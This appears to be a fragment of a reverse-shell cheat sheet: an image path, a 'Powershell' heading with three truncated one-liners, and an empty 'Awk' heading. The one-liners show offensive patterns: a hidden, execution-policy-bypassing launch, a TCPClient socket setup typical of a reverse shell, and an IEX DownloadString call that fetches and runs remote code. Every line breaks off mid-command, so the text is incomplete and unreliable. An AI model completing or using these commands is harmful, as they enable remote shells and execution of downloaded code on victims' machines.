 Powershell
powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object S
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPCli
powershell IEX (New-Object Net.WebClient).DownloadString('https://
Awk